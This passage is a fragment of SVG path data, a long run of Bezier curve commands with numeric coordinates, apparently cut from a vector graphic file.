17.4814C72.5744 17.4796 72.5737 17.4778 72.573 17.476C72.5723 17.4742 72.5716 17.4724 72.5709 17.4706C72.5702 17.4688 72.5695 17.467 72.5688 17.4652C72.5681 17.4634 72.5674 17.4616 72.5667 17.4598C72.566 17.458 72.5653 17.4562 72.5646 17.4544C72.5639 17.4526 72.5632 17.4508 72.5625 17.449C72.5618 17.4472 72.5611 17.4453 72.5604 17.4435C72.5597 17.4417 72.5591 17.4399 72.5584 17.4381C72.5577 17.4363 72.557 17.4345 72.5563 17.4327C72.5556 17.4309 72.5549 17.4291 72.5542 17.4273C72.5535 17.4255 72.5528 17.4237 72.5521 17.4219C72.5514 17.4201 72.5507 17.4183 72.55 17.4165C72.5493 17.4147 72.5486 17.4129 72.5479 17.4111C72.5472 17.4093 72.5465 17.4075 72.5458 17.4057C72.5451 17.4039 72.5444 17.4021 72.5437 17.4003C72.543 17.3985 72.5423 17.3967 72.5417 17.3949C72.541 17.3931 72.5403 17.3913 72.5396 17.3895C72.5389 17.3877 72.5382 17.3859 72.5375 17.3841C72.5368 17.3823 72.5361 17.3805 72.5354 17.3787C72.5347 17.3768 72.534 17.375 72.5333 17.3732C72.5326 17.3714 72.5319 17.3696 72.5312 17.3678C72.5305 17.366 72.5298 17.3642 72.5291 17.3624C72.5284 17.3606 72.5277 17.3588 72.527 17.357C72.5263 17.3552 72.5256 17.3534 72.525 17.3516C72.5243 17.3498 72.5236 17.348 72.5229 17.3462C72.5222 17.3444 72.5215 17.3426 72.5208 17.3408C72.5201 17.339 72.5194 17.3372 72.5187 17.3354C72.518 17.3336 72.5173 17.3318 72.5166 17.33C72.5159 17.3282 72.5152 17.3264 72.5145 17.3246C72.5138 17.3228 72.5131 17.321 72.5124 17.3192C72.5117 17.3174 72.511 17.3156 72.5103 17.3138C72.5096 17.312 72.5089 17.3101 72.5082 17.3083C72.5076 17.3065 72.5069 17.3047 72.5062 17.3029C72.5055 17.3011 72.5048 17.2993 72.5041 17.2975C72.5034 17.2957 72.5027 17.2939 72.502 17.2921C72.5013 17.2903 72.5006 17.2885 72.4999 17.2867C72.4992 17.2849 72.4985 17.2831 72.4978 17.2813C72.4971 17.2795 72.4964 17.2777 72.4957 17.2759C72.495 17.2741 72.4943 17.2723 72.4936 17.2705C72.4929 17.2687 72.4922 17.2669 72.4915 17.2651C72.4909 17.2633 72.4902 17.2615 72.4895 17.2597C72.4888 17.2579 72.4881 17.2561 72.4874 17.2543C72.4867 17.2525 72.486 17.2507 72.4853 17.2489C72.4846 17.2471 72.4839 17.2453 72.4832 17.2434C72.4825 17.2416 72.4818 17.2398 72.4811 17.238C72.4804 17.2362 72.4797 17.2344 72.479 17.2326C72.4783 17.2308 72.4776 17.229 72.4769 17.2272C72.4762 17.2254 72.4755 17.2236 72.4748 17.2218C72.4741 17.22 72.4735 17.2182 72.4728 17.2164C72.4721 17.2146 72.4714 17.2128 72.4707 17.211C72.47 17.2092 72.4693 17.2074 72.4686 17.2056C72.4679 17.2038 72.4672 17.202 72.4665 17.2002C72.4658 17.1984 72.4651 17.1966 72.4644 17.1948C72.4637 17.193 72.463 17.1912 72.4623 17.1894C72.4616 17.1876 72.4609 17.1858 72.4602 17.184C72.4595 17.1822 72.4588 17.1804 72.4581 17.1786C72.4574 17.1768 72.4568 17.1749 72.4561 17.1731C72.4554 17.1713 72.4547 17.1695 72.454 17.1677C72.4533 17.1659 72.4526 17.1641 72.4519 17.1623C72.4512 17.1605 72.4505 17.1587 72.4498 17.1569C72.4491 17.1551 72.4484 17.1533 72.4477 17.1515C72.447 17.1497 72.4463 17.1479 72.4456 17.1461C72.4449 17.1443 72.4442 17.1425 72.4435 17.1407C72.4428 17.1389 72.4421 17.1371 72.4414 17.1353C72.4407 17.1335 72.44 17.1317 72.4394 17.1299C72.4387 17.1281 72.438 17.1263 72.4373 17.1245C72.4366 17.1227 72.4359 17.1209 72.4352 17.1191C72.4345 17.1173 72.4338 17.1155 72.4331 17.1137C72.4324 17.1119 72.4317 17.1101 72.431 17.1082C72.4303 17.1064 72.4296 17.1046 72.4289 17.1028C72.4282 17.101 72.4275 17.0992 72.4268 17.0974C72.4261 17.0956 72.4254 17.0938 72.4247 17.092C72.424 17.0902 72.4233 17.0884 72.4227 17.0866C72.422 17.0848 72.4213 17.083 72.4206 17.0812C72.4199 17.0794 72.4192 17.0776 72.4185 17.0758C72.4178 17.074 72.4171 17.0722 72.4164 17.0704C72.4157 17.0686 72.415 17.0668 72.4143 17.065C72.4136 17.0632 72.4129 17.0614 72.4122 17.0596C72.4115 17.0578 72.4108 17.056 72.4101 17.0542C72.4094 17.0524 72.4087 17.0506 72.408 17.0488C72.4073 17.047 72.4066 17.0452 72.4059 17.0434C72.4053 17.0415 72.4046 17.0397 72.4039 17.0379C72.4032 17.0361 72.4025 17.0343 72.4018 17.0325C72.4011 17.0307 72.4004 17.0289 72.3997 17.0271C72.399 17.0253 72.3983 17.0235 72.3976 17.0217C72.3969 17.0199 72.3962 17.0181 72.3955 17.0163C72.3948 17.0145 72.3941 17.0127 72.3934 17.0109C72.3927 17.0091 72.392 17.0073 72.3913 17.0055C72.3906 17.0037 72.3899 17.0019 72.3892 17.0001C72.3886 16.9983 72.3879 16.9965 72.3872 16.9947C72.3865 16.9929 72.3858 16.9911 72.3851 16.9893C72.3844 16.9875 72.3837 16.9857 72.383 16.9839C72.3823 16.9821 72.3816 16.9803 72.3809 16.9785C72.3802 16.9767 72.3795 16.9749 72.3788 16.973C72.3781 16.9712 72.3774 16.9694 72.3767 16.9676C72.376 16.9658 72.3753 16.964 72.3746 16.9622C72.3739 16.9604 72.3732 16.9586 72.3725 16.9568C72.3719 16.955 72.3712 16.9532 72.3705 16.9514C72.3698 16.9496 72.3691 16.9478 72.3684 16.946C72.3677 16.9442 72.367 16.9424 72.3663 16.9406C72.3656 16.9388 72.3649 16.937 72.3642 16.9352C72.3635 16.9334 72.3628 16.9316 72.3621 16.9298C72.3614 16.928 72.3607 16.9262 72.36 16.9244C72.3593 16.9226 72.3586 16.9208 72.3579 16.919C72.3572 16.9172 72.3565 16.9154 72.3558 16.9136C72.3551 16.9118 72.3545 16.91 72.3538 16.9082C72.3531 16.9063 72.3524 16.9045 72.3517 16.9027C72.351 16.9009 72.3503 16.8991 72.3496 16.8973C72.3489 16.8955 72.3482 16.8937 72.3475 16.8919C72.3468 16.8901 72.3461 16.8883 72.3454 16.8865C72.3447 16.8847 72.344 16.8829 72.3433 16.8811C72.3426 16.8793 72.3419 16.8775 72.3412 16.8757C72.3405 16.8739 72.3398 16.8721 72.3391 16.8703C72.3384 16.8685 72.3378 16.8667 72.3371 16.8649C72.3364 16.8631 72.3357 16.8613 72.335 16.8595C72.3343 16.8577 72.3336 16.8559 72.3329 16.8541C72.3322 16.8523 72.3315 16.8505 72.3308 16.8487C72.3301 16.8469 72.3294 16.8451 72.3287 16.8433C72.328 16.8415 72.3273 16.8396 72.3266 16.8378C72.3259 16.836 72.3252 16.8342 72.3245 16.8324C72.3238 16.8306 72.3231 16.8288 72.3224 16.827C72.3217 16.8252 72.321 16.8234 72.3204 16.8216C72.3197 16.8198 72.319 16.818 72.3183 16.8162C72.3176 16.8144 72.3169 16.8126 72.3162 16.8108C72.3155 16.809 72.3148 16.8072 72.3141 16.8054C72.3134 16.8036 72.3127 16.8018 72.312 16.8C72.3113 16.7982 72.3106 16.7964 72.3099 16.7946C72.3092 16.7928 72.3085 16.791 72.3078 16.7892C72.3071 16.7874 72.3064 16.7856 72.3057 16.7838C72.305 16.782 72.3043 16.7802 72.3037 16.7784C72.303 16.7766 72.3023 16.7748 72.3016 16.7729C72.3009 16.7711 72.3002 16.7693 72.2995 16.7675C72.2988 16.7657 72.2981 16.7639 72.2974 16.7621C72.2967 16.7603 72.296 16.7585 72.2953 16.7567C72.2946 16.7549 72.2939 16.7531 72.2932 16.7513C72.2925 16.7495 72.2918 16.7477 72.2911 16.7459C72.2904 16.7441 72.2897 16.7423 72.289 16.7405C72.2883 16.7387 72.2876 16.7369 72.2869 16.7351C72.2863 16.7333 72.2856 16.7315 72.2849 16.7297C72.2842 16.7279 72.2835 16.7261 72.2828 16.7243C72.2821 16.7225 72.2814 16.7207 72.2807 16.7189C72.28 16.7171 72.2793 16.7153 72.2786 16.7135C72.2779 16.7117 72.2772 16.7099 72.2765 16.7081C72.2758 16.7063 72.2751 16.7044 72.2744 16.7026C72.2737 16.7008 72.273 16.699 72.2723 16.6972C72.2716 16.6954 72.2709 16.6936 72.2702 16.6918C72.2696 16.69 72.2689 16.6882 72.2682 16.6864C72.2675 16.6846 72.2668 16.6828 72.2661 16.681C72.2654 16.6792 72.2647 16.6774 72.264 16.6756C72.2633 16.6738 72.2626 16.672 72.2619 16.6702C72.2612 16.6684 72.2605 16.6666 72.2598 16.6648C72.2591 16.663 72.2584 16.6612 72.2577 16.6594C72.257 16.6576 72.2563 16.6558 72.2556 16.654C72.2549 16.6522 72.2542 16.6504 72.2535 16.6486C72.2528 16.6468 72.2522 16.645 72.2515 16.6432C72.2508 16.6414 72.2501 16.6396 72.2494 16.6377C72.2487 16.6359 72.248 16.6341 72.2473 16.6323C72.2466 16.6305 72.2459 16.6287 72.2452 16.6269C72.2445 16.6251 72.2438 16.6233 72.2431 16.6215C72.2424 16.6197 72.2417 16.6179 72.241 16.6161C72.2403 16.6143 72.2396 16.6125 72.2389 16.6107C72.2382 16.6089 72.2375 16.6071 72.2368 16.6053C72.2361 16.6035 72.2355 16.6017 72.2348 16.5999C72.2341 16.5981 72.2334 16.5963 72.2327 16.5945C72.232 16.5927 72.2313 16.5909 72.2306 16.5891C72.2299 16.5873 72.2292 16.5855 72.2285 16.5837C72.2278 16.5819 72.2271 16.5801 72.2264 16.5783C72.2257 16.5765 72.225 16.5747 72.2243 16.5729C72.2236 16.571 72.2229 16.5692 72.2222 16.5674C72.2215 16.5656 72.2208 16.5638 72.2201 16.562C72.2194 16.5602 72.2187 16.5584 72.2181 16.5566C72.2174 16.5548 72.2167 16.553 72.216 16.5512C72.2153 16.5494 72.2146 16.5476 72.2139 16.5458C72.2132 16.544 72.2125 16.5422 72.2118 16.5404C72.2111 16.5386 72.2104 16.5368 72.2097 16.535C72.209 16.5332 72.2083 16.5314 72.2076 16.5296C72.2069 16.5278 72.2062 16.526 72.2055 16.5242C72.2048 16.5224 72.2041 16.5206 72.2034 16.5188C72.2027 16.517 72.202 16.5152 72.2014 16.5134C72.2007 16.5116 72.2 16.5098 72.1993 16.508C72.1986 16.5062 72.1979 16.5044 72.1972 16.5025C72.1965 16.5007 72.1958 16.4989 72.1951 16.4971C72.1944 16.4953 72.1937 16.4935 72.193 16.4917C72.1923 16.4899 72.1916 16.4881 72.1909 16.4863C72.1902 16.4845 72.1895 16.4827 72.1888 16.4809C72.1881 16.4791 72.1874 16.4773 72.1867 16.4755C72.186 16.4737 72.1853 16.4719 72.1846 16.4701C72.184 16.4683 72.1833 16.4665 72.1826 16.4647C72.1819 16.4629 72.1812 16.4611 72.1805 16.4593C72.1798 16.4575 72.1791 16.4557 72.1784 16.4539C72.1777 16.4521 72.177 16.4503 72.1763 16.4485C72.1756 16.4467 72.1749 16.4449 72.1742 16.4431C72.1735 16.4413 72.1728 16.4395 72.1721 16.4377C72.1714 16.4358 72.1707 16.434 72.17 16.4322C72.1693 16.4304 72.1686 16.4286 72.1679 16.4268C72.1673 16.425 72.1666 16.4232 72.1659 16.4214C72.1652 16.4196 72.1645 16.4178 72.1638 16.416C72.1631 16.4142 72.1624 16.4124 72.1617 16.4106C72.161 16.4088 72.1603 16.407 72.1596 16.4052C72.1589 16.4034 72.1582 16.4016 72.1575 16.3998C72.1568 16.398 72.1561 16.3962 72.1554 16.3944C72.1547 16.3926 72.154 16.3908 72.1533 16.389C72.1526 16.3872 72.1519 16.3854 72.1512 16.3836C72.1506 16.3818 72.1499 16.38 72.1492 16.3782C72.1485 16.3764 72.1478 16.3746 72.1471 16.3728C72.1464 16.371 72.1457 16.3691 72.145 16.3673C72.1443 16.3655 72.1436 16.3637 72.1429 16.3619C72.1422 16.3601 72.1415 16.3583 72.1408 16.3565C72.1401 16.3547 72.1394 16.3529 72.1387 16.3511C72.138 16.3493 72.1373 16.3475 72.1366 16.3457C72.1359 16.3439 72.1352 16.3421 72.1345 16.3403C72.1338 16.3385 72.1332 16.3367 72.1325 16.3349C72.1318 16.3331 72.1311 16.3313 72.1304 16.3295C72.1297 16.3277 72.129 16.3259 72.1283 16.3241C72.1276 16.3223 72.1269 16.3205 72.1262 16.3187C72.1255 16.3169 72.1248 16.3151 72.1241 16.3133C72.1234 16.3115 72.1227 16.3097 72.122 16.3079C72.1213 16.3061 72.1206 16.3043 72.1199 16.3025C72.1192 16.3006 72.1185 16.2988 72.1178 16.297C72.1171 16.2952 72.1165 16.2934 72.1158 16.2916C72.1151 16.2898 72.1144 16.288 72.1137 16.2862C72.113 16.2844 72.1123 16.2826 72.1116 16.2808C72.1109 16.279 72.1102 16.2772 72.1095 16.2754C72.1088 16.2736 72.1081 16.2718 72.1074 16.27C72.1067 16.2682 72.106 16.2664 72.1053 16.2646C72.1046 16.2628 72.1039 16.261 72.1032 16.2592C72.1025 16.2574 72.1018 16.2556 72.1011 16.2538C72.1004 16.252 72.0997 16.2502 72.0991 16.2484C72.0984 16.2466 72.0977 16.2448 72.097 16.243C72.0963 16.2412 72.0956 16.2394 72.0949 16.2376C72.0942 16.2358 72.0935 16.2339 72.0928 16.2321C72.0921 16.2303 72.0914 16.2285 72.0907 16.2267C72.09 16.2249 72.0893 16.2231 72.0886 16.2213C72.0879 16.2195 72.0872 16.2177 72.0865 16.2159C72.0858 16.2141 72.0851 16.2123 72.0844 16.2105C72.0837 16.2087 72.083 16.2069 72.0824 16.2051C72.0817 16.2033 72.081 16.2015 72.0803 16.1997C72.0796 16.1979 72.0789 16.1961 72.0782 16.1943C72.0775 16.1925 72.0768 16.1907 72.0761 16.1889C72.0754 16.1871 72.0747 16.1853 72.074 16.1835C72.0733 16.1817 72.0726 16.1799 72.0719 16.1781C72.0712 16.1763 72.0705 16.1745 72.0698 16.1727C72.0691 16.1709 72.0684 16.1691 72.0677 16.1672C72.067 16.1654 72.0663 16.1636 72.0656 16.1618C72.065 16.16 72.0643 16.1582 72.0636 16.1564C72.0629 16.1546 72.0622 16.1528 72.0615 16.151C72.0608 16.1492 72.0601 16.1474 72.0594 16.1456C72.0587 16.1438 72.058 16.142 72.0573 16.1402C72.0566 16.1384 72.0559 16.1366 72.0552 16.1348C72.0545 16.133 72.0538 16.1312 72.0531 16.1294C72.0524 16.1276 72.0517 16.1258 72.051 16.124C72.0503 16.1222 72.0496 16.1204 72.0489 16.1186C72.0483 16.1168 72.0476 16.115 72.0469 16.1132C72.0462 16.1114 72.0455 16.1096 72.0448 16.1078C72.0441 16.106 72.0434 16.1042 72.0427 16.1024C72.042 16.1006 72.0413 16.0987 72.0406 16.0969C72.0399 16.0951 72.0392 16.0933 72.0385 16.0915C72.0378 16.0897 72.0371 16.0879 72.0364 16.0861C72.0357 16.0843 72.035 16.0825 72.0343 16.0807C72.0336 16.0789 72.0329 16.0771 72.0322 16.0753C72.0315 16.0735 72.0309 16.0717 72.0302 16.0699C72.0295 16.0681 72.0288 16.0663 72.0281 16.0645C72.0274 16.0627 72.0267 16.0609 72.026 16.0591C72.0253 16.0573 72.0246 16.0555 72.0239 16.0537C72.0232 16.0519 72.0225 16.0501 72.0218 16.0483C72.0211 16.0465 72.0204 16.0447 72.0197 16.0429C72.019 16.0411 72.0183 16.0393 72.0176 16.0375C72.0169 16.0357 72.0162 16.0339 72.0155 16.032C72.0148 16.0302 72.0142 16.0284 72.0135 16.0266C72.0128 16.0248 72.0121 16.023 72.0114 16.0212C72.0107 16.0194 72.01 16.0176 72.0093 16.0158C72.0086 16.014 72.0079 16.0122 72.0072 16.0104C72.0065 16.0086 72.0058 16.0068 72.0051 16.005C72.0044 16.0032 72.0037 16.0014 72.003 15.9996C72.0023 15.9978 72.0016 15.996 72.0009 15.9942C72.0002 15.9924 71.9995 15.9906 71.9988 15.9888C71.9981 15.987 71.9974 15.9852 71.9968 15.9834C71.9961 15.9816 71.9954 15.9798 71.9947 15.978C71.994 15.9762 71.9933 15.9744 71.9926 15.9726C71.9919 15.9708 71.9912 15.969 71.9905 15.9672C71.9898 15.9653 71.9891 15.9635 71.9884 15.9617C71.9877 15.9599 71.987 15.9581 71.9863 15.9563C71.9856 15.9545 71.9849 15.9527 71.9842 15.9509C71.9835 15.9491 71.9828 15.9473 71.9821 15.9455C71.9814 15.9437 71.9807 15.9419 71.9801 15.9401C71.9794 15.9383 71.9787 15.9365 71.978 15.9347C71.9773 15.9329 71.9766 15.9311 71.9759 15.9293C71.9752 15.9275 71.9745 15.9257 71.9738 15.9239C71.9731 15.9221 71.9724 15.9203 71.9717 15.9185C71.971 15.9167 71.9703 15.9149 71.9696 15.9131C71.9689 15.9113 71.9682 15.9095 71.9675 15.9077C71.9668 15.9059 71.9661 15.9041 71.9654 15.9023C71.9647 15.9005 71.964 15.8987 71.9633 15.8968C71.9627 15.895 71.962 15.8932 71.9613 15.8914C71.9606 15.8896 71.9599 15.8878 71.9592 15.886C71.9585 15.8842 71.9578 15.8824 71.9571 15.8806C71.9564 15.8788 71.9557 15.877 71.955 15.8752C71.9543 15.8734 71.9536 15.8716 71.9529 15.8698C71.9522 15.868 71.9515 15.8662 71.9508 15.8644C71.9501 15.8626 71.9494 15.8608 71.9487 15.859C71.948 15.8572 71.9473 15.8554 71.9466 15.8536C71.946 15.8518 71.9453 15.85 71.9446 15.8482C71.9439 15.8464 71.9432 15.8446 71.9425 15.8428C71.9418 15.841 71.9411 15.8392 71.9404 15.8374C71.9397 15.8356 71.939 15.8338 71.9383 15.832C71.9376 15.8301 71.9369 15.8283 71.9362 15.8265C71.9355 15.8247 71.9348 15.8229 71.9341 15.8211C71.9334 15.8193 71.9327 15.8175 71.932 15.8157C71.9313 15.8139 71.9306 15.8121 71.9299 15.8103C71.9292 15.8085 71.9286 15.8067 71.9279 15.8049C71.9272 15.8031 71.9265 15.8013 71.9258 15.7995C71.9251 15.7977 71.9244 15.7959 71.9237 15.7941C71.923 15.7923 71.9223 15.7905 71.9216 15.7887C71.9209 15.7869 71.9202 15.7851 71.9195 15.7833C71.9188 15.7815 71.9181 15.7797 71.9174 15.7779C71.9167 15.7761 71.916 15.7743 71.9153 15.7725C71.9146 15.7707 71.9139 15.7689 71.9132 15.7671C71.9125 15.7653 71.9119 15.7634 71.9112 15.7616C71.9105 15.7598 71.9098 15.758 71.9091 15.7562C71.9084 15.7544 71.9077 15.7526 71.907 15.7508C71.9063 15.749 71.9056 15.7472 71.9049 15.7454C71.9042 15.7436 71.9035 15.7418 71.9028 15.74L71.7162 15.812C71.7169 15.8138 71.7176 15.8156 71.7183 15.8175C71.719 15.8193 71.7197 15.8211 71.7204 15.8229C71.7211 15.8247 71.7218 15.8265 71.7225 15.8283C71.7232 15.8301 71.7239 15.8319 71.7246 15.8337C71.7253 15.8355 71.726 15.8373 71.7267 15.8391C71.7274 15.8409 71.7281 15.8427 71.7288 15.8445C71.7294 15.8463 71.7301 15.8481 71.7308 15.8499C71.7315 15.8517 71.7322 15.8535 71.7329 15.8553C71.7336 15.8571 71.7343 15.8589 71.735 15.8607C71.7357 15.8625 71.7364 15.8643 71.7371 15.8661C71.7378 15.8679 71.7385 15.8697 71.7392 15.8715C71.7399 15.8733 71.7406 15.8751 71.7413 15.8769C71.742 15.8787 71.7427 15.8805 71.7434 15.8823C71.7441 15.8841 71.7448 15.886 71.7455 15.8878C71.7461 15.8896 71.7468 15.8914 71.7475 15.8932C71.7482 15.895 71.7489 15.8968 71.7496 15.8986C71.7503 15.9004 71.751 15.9022 71.7517 15.904C71.7524 15.9058 71.7531 15.9076 71.7538 15.9094C71.7545 15.9112 71.7552 15.913 71.7559 15.9148C71.7566 15.9166 71.7573 15.9184 71.758 15.9202C71.7587 15.922 71.7594 15.9238 71.7601 15.9256C71.7608 15.9274 71.7615 15.9292 71.7622 15.931C71.7629 15.9328 71.7635 15.9346 71.7642 15.9364C71.7649 15.9382 71.7656 15.94 71.7663 15.9418C71.767 15.9436 71.7677 15.9454 71.7684 15.9472C71.7691 15.949 71.7698 15.9508 71.7705 15.9527C71.7712 15.9545 71.7719 15.9563 71.7726 15.9581C71.7733 15.9599 71.774 15.9617 71.7747 15.9635C71.7754 15.9653 71.7761 15.9671 71.7768 15.9689C71.7775 15.9707 71.7782 15.9725 71.7789 15.9743C71.7796 15.9761 71.7802 15.9779 71.7809 15.9797C71.7816 15.9815 71.7823 15.9833 71.783 15.9851C71.7837 15.9869 71.7844 15.9887 71.7851 15.9905C71.7858 15.9923 71.7865 15.9941 71.7872 15.9959C71.7879 15.9977 71.7886 15.9995 71.7893 16.0013C71.79 16.0031 71.7907 16.0049 71.7914 16.0067C71.7921 16.0085 71.7928 16.0103 71.7935 16.0121C71.7942 16.0139 71.7949 16.0157 71.7956 16.0175C71.7963 16.0194 71.797 16.0212 71.7976 16.023C71.7983 16.0248 71.799 16.0266 71.7997 16.0284C71.8004 16.0302 71.8011 16.032 71.8018 16.0338C71.8025 16.0356 71.8032 16.0374 71.8039 16.0392C71.8046 16.041 71.8053 16.0428 71.806 16.0446C71.8067 16.0464 71.8074 16.0482 71.8081 16.05C71.8088 16.0518 71.8095 16.0536 71.8102 16.0554C71.8109 16.0572 71.8116 16.059 71.8123 16.0608C71.813 16.0626 71.8137 16.0644 71.8143 16.0662C71.815 16.068 71.8157 16.0698 71.8164 16.0716C71.8171 16.0734 71.8178 16.0752 71.8185 16.077C71.8192 16.0788 71.8199 16.0806 71.8206 16.0824C71.8213 16.0842 71.822 16.086 71.8227 16.0879C71.8234 16.0897 71.8241 16.0915 71.8248 16.0933C71.8255 16.0951 71.8262 16.0969 71.8269 16.0987C71.8276 16.1005 71.8283 16.1023 71.829 16.1041C71.8297 16.1059 71.8304 16.1077 71.8311 16.1095C71.8317 16.1113 71.8324 16.1131 71.8331 16.1149C71.8338 16.1167 71.8345 16.1185 71.8352 16.1203C71.8359 16.1221 71.8366 16.1239 71.8373 16.1257C71.838 16.1275 71.8387 16.1293 71.8394 16.1311C71.8401 16.1329 71.8408 16.1347 71.8415 16.1365C71.8422 16.1383 71.8429 16.1401 71.8436 16.1419C71.8443 16.1437 71.845 16.1455 71.8457 16.1473C71.8464 16.1491 71.8471 16.1509 71.8478 16.1527C71.8484 16.1546 71.8491 16.1564 71.8498 16.1582C71.8505 16.16 71.8512 16.1618 71.8519 16.1636C71.8526 16.1654 71.8533 16.1672 71.854 16.169C71.8547 16.1708 71.8554 16.1726 71.8561 16.1744C71.8568 16.1762 71.8575 16.178 71.8582 16.1798C71.8589 16.1816 71.8596 16.1834 71.8603 16.1852C71.861 16.187 71.8617 16.1888 71.8624 16.1906C71.8631 16.1924 71.8638 16.1942 71.8645 16.196C71.8652 16.1978 71.8658 16.1996 71.8665 16.2014C71.8672 16.2032 71.8679 16.205 71.8686 16.2068C71.8693 16.2086 71.87 16.2104 71.8707 16.2122C71.8714 16.214 71.8721 16.2158 71.8728 16.2176C71.8735 16.2194 71.8742 16.2213 71.8749 16.2231C71.8756 16.2249 71.8763 16.2267 71.877 16.2285C71.8777 16.2303 71.8784 16.2321 71.8791 16.2339C71.8798 16.2357 71.8805 16.2375 71.8812 16.2393C71.8819 16.2411 71.8825 16.2429 71.8832 16.2447C71.8839 16.2465 71.8846 16.2483 71.8853 16.2501C71.886 16.2519 71.8867 16.2537 71.8874 16.2555C71.8881 16.2573 71.8888 16.2591 71.8895 16.2609C71.8902 16.2627 71.8909 16.2645 71.8916 16.2663C71.8923 16.2681 71.893 16.2699 71.8937 16.2717C71.8944 16.2735 71.8951 16.2753 71.8958 16.2771C71.8965 16.2789 71.8972 16.2807 71.8979 16.2825C71.8986 16.2843 71.8993 16.2861 71.8999 16.2879C71.9006 16.2898 71.9013 16.2916 71.902 16.2934C71.9027 16.2952 71.9034 16.297 71.9041 16.2988C71.9048 16.3006 71.9055 16.3024 71.9062 16.3042C71.9069 16.306 71.9076 16.3078 71.9083 16.3096C71.909 16.3114 71.9097 16.3132 71.9104 16.315C71.9111 16.3168 71.9118 16.3186 71.9125 16.3204C71.9132 16.3222 71.9139 16.324 71.9146 16.3258C71.9153 16.3276 71.916 16.3294 71.9166 16.3312C71.9173 16.333 71.918 16.3348 71.9187 16.3366C71.9194 16.3384 71.9201 16.3402 71.9208 16.342C71.9215 16.3438 71.9222 16.3456 71.9229 16.3474C71.9236 16.3492 71.9243 16.351 71.925 16.3528C71.9257 16.3546 71.9264 16.3565 71.9271 16.3583C71.9278 16.3601 71.9285 16.3619 71.9292 16.3637C71.9299 16.3655 71.9306 16.3673 71.9313 16.3691C71.932 16.3709 71.9327 16.3727 71.9334 16.3745C71.934 16.3763 71.9347 16.3781 71.9354 16.3799C71.9361 16.3817 71.9368 16.3835 71.9375 16.3853C71.9382 16.3871 71.9389 16.3889 71.9396 16.3907C71.9403 16.3925 71.941 16.3943 71.9417 16.3961C71.9424 16.3979 71.9431 16.3997 71.9438 16.4015C71.9445 16.4033 71.9452 16.4051 71.9459 16.4069C71.9466 16.4087 71.9473 16.4105 71.948 16.4123C71.9487 16.4141 71.9494 16.4159 71.9501 16.4177C71.9507 16.4195 71.9514 16.4213 71.9521 16.4232C71.9528 16.425 71.9535 16.4268 71.9542 16.4286C71.9549 16.4304 71.9556 16.4322 71.9563 16.434C71.957 16.4358 71.9577 16.4376 71.9584 16.4394C71.9591 16.4412 71.9598 16.443 71.9605 16.4448C71.9612 16.4466 71.9619 16.4484 71.9626 16.4502C71.9633 16.452 71.964 16.4538 71.9647 16.4556C71.9654 16.4574 71.9661 16.4592 71.9668 16.461C71.9674 16.4628 71.9681 16.4646 71.9688 16.4664C71.9695 16.4682 71.9702 16.47 71.9709 16.4718C71.9716 16.4736 71.9723 16.4754 71.973 16.4772C71.9737 16.479 71.9744 16.4808 71.9751 16.4826C71.9758 16.4844 71.9765 16.4862 71.9772 16.488C71.9779 16.4898 71.9786 16.4917 71.9793 16.4935C71.98 16.4953 71.9807 16.4971 71.9814 16.4989C71.9821 16.5007 71.9828 16.5025 71.9835 16.5043C71.9842 16.5061 71.9848 16.5079 71.9855 16.5097C71.9862 16.5115 71.9869 16.5133 71.9876 16.5151C71.9883 16.5169 71.989 16.5187 71.9897 16.5205C71.9904 16.5223 71.9911 16.5241 71.9918 16.5259C71.9925 16.5277 71.9932 16.5295 71.9939 16.5313C71.9946 16.5331 71.9953 16.5349 71.996 16.5367C71.9967 16.5385 71.9974 16.5403 71.9981 16.5421C71.9988 16.5439 71.9995 16.5457 72.0002 16.5475C72.0009 16.5493 72.0015 16.5511 72.0022 16.5529C72.0029 16.5547 72.0036 16.5565 72.0043 16.5584C72.005 16.5602 72.0057 16.562 72.0064 16.5638C72.0071 16.5656 72.0078 16.5674 72.0085 16.5692C72.0092 16.571 72.0099 16.5728 72.0106 16.5746C72.0113 16.5764 72.012 16.5782 72.0127 16.58C72.0134 16.5818 72.0141 16.5836 72.0148 16.5854C72.0155 16.5872 72.0162 16.589 72.0169 16.5908C72.0176 16.5926 72.0183 16.5944 72.0189 16.5962C72.0196 16.598 72.0203 16.5998 72.021 16.6016C72.0217 16.6034 72.0224 16.6052 72.0231 16.607C72.0238 16.6088 72.0245 16.6106 72.0252 16.6124C72.0259 16.6142 72.0266 16.616 72.0273 16.6178C72.028 16.6196 72.0287 16.6214 72.0294 16.6232C72.0301 16.6251 72.0308 16.6269 72.0315 16.6287C72.0322 16.6305 72.0329 16.6323 72.0336 16.6341C72.0343 16.6359 72.035 16.6377 72.0356 16.6395C72.0363 16.6413 72.037 16.6431 72.0377 16.6449C72.0384 16.6467 72.0391 16.6485 72.0398 16.6503C72.0405 16.6521 72.0412 16.6539 72.0419 16.6557C72.0426 16.6575 72.0433 16.6593 72.044 16.6611C72.0447 16.6629 72.0454 16.6647 72.0461 16.6665C72.0468 16.6683 72.0475 16.6701 72.0482 16.6719C72.0489 16.6737 72.0496 16.6755 72.0503 16.6773C72.051 16.6791 72.0517 16.6809 72.0524 16.6827C72.053 16.6845 72.0537 16.6863 72.0544 16.6881C72.0551 16.6899 72.0558 16.6918 72.0565 16.6936C72.0572 16.6954 72.0579 16.6972 72.0586 16.699C72.0593 16.7008 72.06 16.7026 72.0607 16.7044C72.0614 16.7062 72.0621 16.708 72.0628 16.7098C72.0635 16.7116 72.0642 16.7134 72.0649 16.7152C72.0656 16.717 72.0663 16.7188 72.067 16.7206C72.0677 16.7224 72.0684 16.7242 72.0691 16.726C72.0697 16.7278 72.0704 16.7296 72.0711 16.7314C72.0718 16.7332 72.0725 16.735 72.0732 16.7368C72.0739 16.7386 72.0746 16.7404 72.0753 16.7422C72.076 16.744 72.0767 16.7458 72.0774 16.7476C72.0781 16.7494 72.0788 16.7512 72.0795 16.753C72.0802 16.7548 72.0809 16.7566 72.0816 16.7584C72.0823 16.7603 72.083 16.7621 72.0837 16.7639C72.0844 16.7657 72.0851 16.7675 72.0858 16.7693C72.0865 16.7711 72.0871 16.7729 72.0878 16.7747C72.0885 16.7765 72.0892 16.7783 72.0899 16.7801C72.0906 16.7819 72.0913 16.7837 72.092 16.7855C72.0927 16.7873 72.0934 16.7891 72.0941 16.7909C72.0948 16.7927 72.0955 16.7945 72.0962 16.7963C72.0969 16.7981 72.0976 16.7999 72.0983 16.8017C72.099 16.8035 72.0997 16.8053 72.1004 16.8071C72.1011 16.8089 72.1018 16.8107 72.1025 16.8125C72.1032 16.8143 72.1038 16.8161 72.1045 16.8179C72.1052 16.8197 72.1059 16.8215 72.1066 16.8233C72.1073 16.8251 72.108 